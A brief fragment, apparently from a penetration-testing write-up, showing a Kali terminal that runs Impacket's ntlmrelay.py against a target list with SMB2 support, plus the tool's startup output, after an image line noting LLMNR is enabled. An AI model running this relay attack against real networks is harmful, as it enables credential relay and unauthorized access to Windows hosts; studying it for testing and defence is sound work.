 LLMNR [ON]
(kali㉿kali) [~]
└─$ sudo python3 ntlmrelay.py -tf target.txt -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to hosts in targetfile